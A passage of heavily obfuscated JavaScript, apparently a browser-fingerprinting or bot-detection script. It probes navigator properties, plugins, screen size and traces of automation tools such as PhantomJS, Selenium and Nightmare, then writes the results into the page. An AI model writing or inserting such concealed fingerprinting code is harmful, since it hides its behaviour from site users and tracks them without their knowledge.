'\x35\x21\x76\x73')]('\x2e')[_0x00d6('0xea', '\x46\x48\x53\x5a')]();}continue;case'\x33':var _0x23911a=_0x00d6('0xeb', '\x4a\x5b\x6b\x25');continue;case'\x34':if(_0x279021[_0x00d6('0xec', '\x24\x69\x4c\x46')](_0x4711c6[_0x00d6('0xed', '\x6d\x76\x42\x55')](_0x23911a),0x0)){_0x4711c6[_0x00d6('0xee', '\x4b\x34\x5b\x6c')](_0x23911a);}continue;}break;}}continue;}break;}}catch(_0x2ecdc5){_0x3401b2[_0x3401b2[_0x00d6('0xef', '\x5e\x39\x45\x69')]]=_0x279021[_0x00d6('0xf0', '\x5e\x39\x45\x69')](_0x4af22a,_0x279021[_0x00d6('0xf1', '\x4e\x40\x72\x26')](_0x00d6('0xf2', '\x48\x38\x48\x4c'),_0x2ecdc5));}break;case _0x00d6('0xf3', '\x4e\x40\x72\x26'):if(_0x279021[_0x00d6('0xf4', '\x68\x79\x70\x6a')](_0xddc822,_0x00d6('0xf5', '\x35\x6f\x42\x73'))){try{var _0x3e862e='';var _0x5f555f=navigator[_0x00d6('0xf6', '\x32\x4e\x21\x67')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x00d6('0xf7', '\x4a\x52\x5e\x49')](_0x5f555f)){_0x3e862e=_0x00d6('0xf8', '\x76\x2a\x76\x40');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x00d6('0xf9', '\x62\x54\x5d\x56')](_0x5f555f)){_0x3e862e=_0x00d6('0xfa', '\x21\x7a\x21\x6b');}else{_0x3e862e=_0x00d6('0xfb', '\x74\x59\x64\x2a');}_0x3401b2[_0x3401b2[_0x00d6('0xfc', '\x26\x34\x69\x56')]]=_0x279021[_0x00d6('0xfd', '\x6e\x46\x64\x6e')](_0x4af22a,_0x279021[_0x00d6('0xfe', '\x66\x65\x74\x37')](_0x279021[_0x00d6('0xff', '\x43\x5a\x31\x35')](_0xddc822,'\x3d'),_0x3e862e));}catch(_0x108ef9){_0x3401b2[_0x3401b2[_0x00d6('0x6c', '\x57\x63\x6b\x40')]]=_0x279021[_0x00d6('0x100', '\x74\x59\x64\x2a')](_0x4af22a,_0x279021[_0x00d6('0x101', '\x50\x64\x5a\x48')](_0xddc822+_0x00d6('0x102', '\x38\x74\x25\x50'),_0x108ef9[_0x00d6('0x103', '\x32\x4e\x21\x67')]()));}}break;}_0x279021[_0x00d6('0x104', '\x43\x5a\x31\x35')](_0x1d740e);}return _0x3401b2[_0x00d6('0x105', '\x55\x4e\x44\x6c')]();}var _0x179618=[[_0x00d6('0x106', '\x38\x74\x5a\x46'),_0x00d6('0x107', '\x32\x4e\x21\x67'),function(){return navigator;}],[_0x00d6('0x108', '\x68\x79\x70\x6a'),_0x00d6('0x109', '\x21\x40\x2a\x30'),function(){return navigator[_0x00d6('0x10a', '\x6f\x29\x32\x46')];}],[_0x00d6('0x10b', '\x4a\x5b\x6b\x25'),_0x00d6('0x10c', '\x31\x23\x6b\x73'),function(){return navigator[_0x00d6('0x10d', '\x73\x54\x79\x62')];}],[_0x00d6('0x10e', '\x43\x5a\x31\x35'),_0x00d6('0x10f', '\x32\x4e\x21\x67'),function(){return _0x279021[_0x00d6('0x110', '\x38\x74\x25\x50')](navigator[_0x00d6('0xde', '\x50\x64\x5a\x48')][_0x00d6('0x111', '\x35\x21\x76\x73')],0x0);}],[_0x00d6('0x112', '\x74\x61\x2a\x71'),_0x00d6('0x113', '\x24\x69\x4c\x46'),function(){return navigator[_0x00d6('0x114', '\x28\x31\x78\x26')];}],[_0x00d6('0x115', '\x74\x37\x64\x4f'),_0x00d6('0x116', '\x50\x58\x52\x4b'),function(){return navigator[_0x00d6('0x117', '\x31\x23\x6b\x73')];}],[_0x00d6('0x118', '\x4a\x5b\x6b\x25'),_0x00d6('0x119', '\x74\x59\x64\x2a'),function(){}],[_0x00d6('0x11a', '\x76\x2a\x76\x40'),_0x00d6('0x11b', '\x78\x50\x52\x76'),function(){var _0x7085bd=ActiveXObject;return _0x7085bd;}],[_0x00d6('0x11c', '\x72\x75\x48\x73'),_0x00d6('0x11d', '\x65\x66\x49\x23'),function(){var _0xa44d38=webkitURL;return _0xa44d38;}],[_0x00d6('0x11e', '\x38\x74\x25\x50'),_0x00d6('0x11f', '\x64\x42\x4e\x55'),function(){var _0x1d423b=_phantom;return _0x1d423b;}],[_0x00d6('0x120', '\x47\x63\x2a\x30'),_0x00d6('0x121', '\x4b\x34\x5b\x6c'),function(){var _0x4bd35e=callPhantom;return _0x4bd35e;}],[_0x00d6('0x122', '\x76\x2a\x76\x40'),_0x00d6('0x123', '\x48\x38\x48\x4c'),function(){var _0x26a819=chrome;return _0x26a819;}],[_0x00d6('0x124', '\x63\x39\x67\x26'),_0x00d6('0x121', '\x4b\x34\x5b\x6c'),function(){var _0x458d41=yandex;return _0x458d41;}],[_0x00d6('0x125', '\x48\x38\x48\x4c'),_0x00d6('0x126', '\x4f\x6b\x21\x4c'),function(){var _0x546fad=opera;return _0x546fad;}],[_0x00d6('0x127', '\x6f\x29\x32\x46'),_0x00d6('0x128', '\x24\x69\x4c\x46'),function(){var _0x1b3fe1=opr;return _0x1b3fe1;}],[_0x00d6('0x129', '\x55\x4e\x44\x6c'),_0x00d6('0x12a', '\x25\x45\x54\x54'),function(){var _0xd58403=safari;return _0xd58403;}],[_0x00d6('0x12b', '\x64\x42\x4e\x55'),_0x00d6('0x12c', '\x50\x64\x5a\x48'),function(){var _0xd3570d=awesomium;return _0xd3570d;}],[_0x00d6('0x12d', '\x76\x2a\x76\x40'),_0x00d6('0x12e', '\x41\x4c\x5b\x30'),function(){var _0x53b572=puffinDevice;return _0x53b572;}],[_0x00d6('0x12f', '\x43\x5a\x31\x35'),_0x00d6('0x130', '\x38\x74\x5a\x46'),function(){var _0x57cde9=__nightmare;return _0x57cde9;}],[_0x00d6('0x131', '\x74\x61\x2a\x71'),_0x00d6('0x132', '\x31\x23\x6b\x73'),function(){var _0x2edc14=domAutomation;return _0x2edc14;}],[_0x00d6('0x133', '\x68\x79\x70\x6a'),_0x00d6('0x134', '\x74\x61\x2a\x71'),function(){var _0x50e28e=domAutomationController;return _0x50e28e;}],[_0x00d6('0x135', '\x38\x74\x5a\x46'),_0x00d6('0x134', '\x74\x61\x2a\x71'),function(){var _0x21168f=_Selenium_IDE_Recorder;return _0x21168f;}],[_0x00d6('0x136', '\x21\x40\x2a\x30'),_0x00d6('0x137', '\x57\x63\x6b\x40'),function(){return document[_0x00d6('0x138', '\x4d\x71\x5d\x23')];}],[_0x00d6('0x139', '\x5a\x6e\x77\x5e'),_0x00d6('0x13a', '\x6f\x29\x32\x46'),function(){return document[_0x00d6('0x13b', '\x4f\x6b\x21\x4c')];}],[_0x00d6('0x13c', '\x4a\x52\x5e\x49'),_0x00d6('0x13d', '\x35\x21\x76\x73'),function(){return process[_0x00d6('0x13e', '\x55\x4e\x44\x6c')];}],[_0x00d6('0x13f', '\x38\x74\x5a\x46'),_0x00d6('0x128', '\x24\x69\x4c\x46'),function(){return global[_0x00d6('0x140', '\x78\x50\x52\x76')];}],[_0x00d6('0x141', '\x63\x39\x67\x26'),_0x00d6('0x142', '\x76\x2a\x76\x40'),function(){return global[_0x00d6('0x143', '\x74\x37\x64\x4f')];}],[_0x00d6('0x144', '\x24\x69\x4c\x46'),_0x00d6('0x145', '\x5e\x39\x45\x69'),function(){return WebAssembly;}],[_0x00d6('0x146', '\x38\x74\x5a\x46'),_0x00d6('0x132', '\x31\x23\x6b\x73'),function(){return _0x279021[_0x00d6('0x147', '\x4b\x34\x5b\x6c')](require,'\x66\x73');}],[_0x00d6('0x148', '\x68\x79\x70\x6a'),_0x00d6('0x149', '\x62\x54\x5d\x56'),function(){return globalThis==global;}],[_0x00d6('0x14a', '\x21\x7a\x21\x6b'),_0x00d6('0x14b', '\x63\x39\x67\x26'),function(){return window[_0x00d6('0x14c', '\x25\x45\x54\x54')]();}],[_0x00d6('0x14d', '\x21\x7a\x21\x6b'),_0x00d6('0x14e', '\x50\x58\x52\x4b'),function(){return navigator[_0x00d6('0x14f', '\x74\x59\x64\x2a')];}],[_0x00d6('0x150', '\x31\x23\x6b\x73'),_0x00d6('0x151', '\x62\x54\x5d\x56'),function(){return navigator[_0x00d6('0x152', '\x65\x66\x49\x23')];}],[_0x00d6('0x153', '\x4b\x78\x79\x31'),_0x00d6('0x145', '\x5e\x39\x45\x69'),function(){return navigator[_0x00d6('0x154', '\x6d\x76\x42\x55')];}],[_0x00d6('0x155', '\x6e\x46\x64\x6e'),_0x00d6('0x156', '\x55\x4e\x44\x6c'),function(){return navigator[_0x00d6('0x157', '\x24\x69\x4c\x46')]=='\x43';}],[_0x00d6('0x158', '\x78\x50\x52\x76'),_0x00d6('0x159', '\x72\x75\x48\x73'),function(){window[_0x00d6('0x15a', '\x25\x45\x54\x54')]=Object[_0x00d6('0x15b', '\x63\x66\x40\x4f')](window);return window[_0x00d6('0x15a', '\x25\x45\x54\x54')][_0x00d6('0xa9', '\x35\x6f\x42\x73')];}],[_0x00d6('0x15c', '\x50\x58\x52\x4b'),_0x00d6('0x15d', '\x73\x54\x79\x62'),function(){return window[_0x00d6('0x15e', '\x4a\x5b\x6b\x25')]==0x0;}],[_0x00d6('0x15f', '\x66\x65\x74\x37'),_0x00d6('0x160', '\x28\x31\x78\x26'),function(){return _0x279021[_0x00d6('0x161', '\x73\x54\x79\x62')](window[_0x00d6('0x162', '\x41\x46\x30\x26')],0x0);}],[_0x00d6('0x163', '\x57\x63\x6b\x40'),_0x00d6('0x164', '\x28\x31\x78\x26'),function(){return window[_0x00d6('0x165', '\x68\x79\x70\x6a')];}],[_0x00d6('0x166', '\x35\x21\x76\x73'),_0x00d6('0x167', '\x4e\x40\x72\x26'),function(){return window[_0x00d6('0x168', '\x5a\x6e\x77\x5e')][_0x00d6('0x169', '\x4a\x5b\x6b\x25')]();}],[_0x00d6('0x16a', '\x28\x31\x78\x26'),_0x00d6('0x16b', '\x6d\x76\x42\x55'),function(){return _0x279021[_0x00d6('0x16c', '\x78\x50\x52\x76')](Boolean,_0x279021[_0x00d6('0x16d', '\x6f\x29\x32\x46')](typeof process,_0x00d6('0x16e', '\x73\x54\x79\x62'))&&process[_0x00d6('0x16f', '\x4f\x6b\x21\x4c')]&&process[_0x00d6('0x170', '\x5e\x39\x45\x69')][_0x00d6('0x171', '\x4f\x6b\x21\x4c')]);}],[_0x00d6('0x172', '\x55\x4e\x44\x6c'),_0x00d6('0x173', '\x74\x37\x64\x4f'),function(){return document[_0x00d6('0x174', '\x41\x4c\x5b\x30')];}],[_0x00d6('0x175', '\x21\x40\x2a\x30'),_0x00d6('0x167', '\x4e\x40\x72\x26'),function(){return eval[_0x00d6('0x176', '\x74\x37\x64\x4f')]()[_0x00d6('0x177', '\x52\x41\x4a\x54')];}],[_0x00d6('0x178', '\x26\x34\x69\x56'),_0x00d6('0x179', '\x47\x63\x2a\x30'),function(){return navigator[_0x00d6('0x17a', '\x52\x41\x4a\x54')][_0x00d6('0x17b', '\x41\x46\x30\x26')];}],[_0x00d6('0x17c', '\x6e\x46\x64\x6e'),_0x00d6('0x17d', '\x4f\x6b\x21\x4c'),function(){return deviceType;}],[_0x00d6('0x17e', '\x6f\x29\x32\x46'),_0x00d6('0x149', '\x62\x54\x5d\x56'),function(){return screen[_0x00d6('0x17f', '\x41\x46\x30\x26')];}],[_0x00d6('0x180', '\x50\x58\x52\x4b'),_0x00d6('0x159', '\x72\x75\x48\x73'),function(){return screen[_0x00d6('0x181', '\x4b\x78\x79\x31')];}],[_0x00d6('0x182', '\x38\x74\x25\x50'),_0x00d6('0x183', '\x43\x5a\x31\x35'),function(){var _0x472c62=eoapi;return _0x472c62;}],[_0x00d6('0x184', '\x38\x74\x25\x50'),_0x00d6('0x164', '\x28\x31\x78\x26'),function(){var _0x89d7bd=eoapi_VerifyThis;return _0x89d7bd;}],[_0x00d6('0x185', '\x57\x63\x6b\x40'),_0x00d6('0x186', '\x4d\x71\x5d\x23'),function(){var _0x5b03fa=eoapi_extInvoke;return _0x5b03fa;}],[_0x00d6('0x187', '\x28\x31\x78\x26'),_0x00d6('0x132', '\x31\x23\x6b\x73'),function(){var _0x26e05a=eoWebBrowserDispatcher;return _0x26e05a;}],[_0x00d6('0x188', '\x74\x61\x2a\x71'),_0x00d6('0x164', '\x28\x31\x78\x26'),function(){return window[_0x00d6('0x189', '\x72\x75\x48\x73')];}],[_0x00d6('0x18a', '\x78\x50\x52\x76'),_0x00d6('0x18b', '\x38\x74\x25\x50'),function(){return _0x279021[_0x00d6('0x18c', '\x4a\x5b\x6b\x25')](navigator[_0x00d6('0x18d', '\x6f\x29\x32\x46')][_0x00d6('0x18e', '\x48\x38\x48\x4c')],0x2);}],[_0x00d6('0x18f', '\x38\x74\x25\x50'),_0x00d6('0x14b', '\x63\x39\x67\x26'),function(){return _0x279021[_0x00d6('0x190', '\x5e\x39\x45\x69')](navigator[_0x00d6('0x191', '\x55\x4e\x44\x6c')][_0x00d6('0x192', '\x6e\x46\x64\x6e')],0x2);}],[_0x00d6('0x193', '\x4a\x52\x5e\x49'),_0x00d6('0x194', '\x4b\x78\x79\x31'),function(){return window[_0x00d6('0x195', '\x24\x69\x4c\x46')];}],[_0x00d6('0x196', '\x66\x65\x74\x37'),_0x00d6('0x197', '\x4a\x5b\x6b\x25'),function(){return navigator[_0x00d6('0x198', '\x73\x54\x79\x62')][_0x00d6('0x199', '\x50\x58\x52\x4b')][0x0][_0x00d6('0x19a', '\x43\x5a\x31\x35')];}],[_0x00d6('0x19b', '\x59\x57\x31\x40'),_0x00d6('0x19c', '\x6e\x46\x64\x6e'),function(){return navigator[_0x00d6('0x19d', '\x35\x6f\x42\x73')][_0x00d6('0x19e', '\x5e\x39\x45\x69')][0x1][_0x00d6('0x19f', '\x4e\x40\x72\x26')];}],[_0x00d6('0x1a0', '\x68\x79\x70\x6a'),_0x00d6('0x1a1', '\x25\x45\x54\x54'),function(){return navigator[_0x00d6('0x1a2', '\x5a\x6e\x77\x5e')][_0x00d6('0x1a3', '\x28\x31\x78\x26')][0x2][_0x00d6('0x1a4', '\x6f\x29\x32\x46')];}],[_0x00d6('0x1a5', '\x4b\x78\x79\x31'),_0x00d6('0x1a6', '\x4e\x40\x72\x26'),function(){return navigator[_0x00d6('0x1a7', '\x38\x74\x5a\x46')][_0x00d6('0x1a8', '\x4b\x34\x5b\x6c')];}],[_0x00d6('0x1a9', '\x38\x74\x25\x50'),_0x00d6('0x1aa', '\x55\x4e\x44\x6c'),function(){return navigator[_0x00d6('0x1ab', '\x4a\x5b\x6b\x25')];}],[_0x00d6('0x1ac', '\x68\x79\x70\x6a'),_0x00d6('0x1ad', '\x74\x61\x2a\x71'),function(){return navigator[_0x00d6('0x1ae', '\x74\x61\x2a\x71')][_0x00d6('0x1af', '\x6e\x46\x64\x6e')];}],[_0x00d6('0x1b0', '\x21\x40\x2a\x30'),_0x00d6('0x1b1', '\x59\x57\x31\x40'),function(){return navigator[_0x00d6('0x1ae', '\x74\x61\x2a\x71')][_0x00d6('0x1b2', '\x31\x23\x6b\x73')];}]];try{if(_0x1e27e8){try{_0x1b58a0[_0x00d6('0x1b3', '\x48\x38\x48\x4c')]=_0x279021[_0x00d6('0x1b4', '\x4f\x6b\x21\x4c')](_0xefde35,_0x1e27e8);}catch(_0x411baf){}}if(!_0xf9e762[_0x00d6('0x1b5', '\x76\x2a\x76\x40')])_0xf9e762[_0x00d6('0x1b6', '\x5e\x39\x45\x69')]=_0x511938;_0x279021[_0x00d6('0x1b7', '\x35\x21\x76\x73')](_0x1d740e);var _0x1e8512=_0x00d6('0x1b8', '\x32\x4e\x21\x67');_0x179618[_0x00d6('0x1b9', '\x4b\x78\x79\x31')]([_0x279021[_0x00d6('0x1ba', '\x4a\x52\x5e\x49')](_0x279021[_0x00d6('0x1bb', '\x41\x46\x30\x26')]('\x27',_0x1e8512),'\x27')+_0x00d6('0x1bc', '\x78\x50\x52\x76'),_0x00d6('0x1bd', '\x52\x41\x4a\x54'),function(){return _0x1e8512[_0x00d6('0x1be', '\x38\x74\x5a\x46')]();}]);var _0x3ceff3=_0x00d6('0x1bf', '\x46\x48\x53\x5a');var _0x1415bb=_0x3ceff3[_0x00d6('0x1c0', '\x4e\x40\x72\x26')](0x0,0x6);var _0x375ec9=_0x3ceff3[_0x00d6('0x1c1', '\x46\x48\x53\x5a')](0x6);_0x279021[_0x00d6('0x1c2', '\x74\x37\x64\x4f')](_0x8b9545,_0x279021[_0x00d6('0x1c3', '\x50\x58\x52\x4b')](_0x306c1f,_0x179618));if(_0xdfd6f4){_0x179618[_0x00d6('0x1c4', '\x4e\x40\x72\x26')]([_0xdfd6f4,_0x00d6('0x1b1', '\x59\x57\x31\x40')]);_0x279021[_0x00d6('0x1c5', '\x68\x79\x70\x6a')](_0x8b9545,_0x279021[_0x00d6('0x1c6', '\x41\x46\x30\x26')](_0x306c1f,_0x179618));}_0x333b37[_0x00d6('0x1c7', '\x63\x39\x67\x26')](_0x00d6('0x1c8', '\x4d\x71\x5d\x23'))[_0x00d6('0x1c9', '\x63\x39\x67\x26')]=_0x279021[_0x00d6('0x1ca', '\x74\x59\x64\x2a')](_0x00d6('0x1cb', '\x73\x54\x79\x62'),_0xf9e762[_0x00d6('0x1cc', '\x4a\x52\x5e\x49')][_0x00d6('0x1cd', '\x43\x5a\x31\x35')]());}catch(_0x48da0f){_0x333b37[_0x00d6('0x1ce', '\x35\x6f\x42\x73')](_0x00d6('0x1cf', '\x6f\x29\x32\x46'))[_0x00d6('0x1d0', '\x6f\x29\x32\x46')]=_0x279021[_0x00d6('0x1d1', '\x32\x4e\x21\x67')](_0x00d6('0x1d2', '\x43\x5a\x31\x35'),_0xf9e762[_0x00d6('0x1d3', '\x74\x61\x2a\x71')](_0x48da0f[_0x00d6('0x1d4', '\x25\x45\x54\x54')]));}finally{if(_0x1e27e8)_0x1b58a0[_0x00d6('0x1d5', '\x4a\x5b\x6b\x25')]=_0x1e27e8;}}());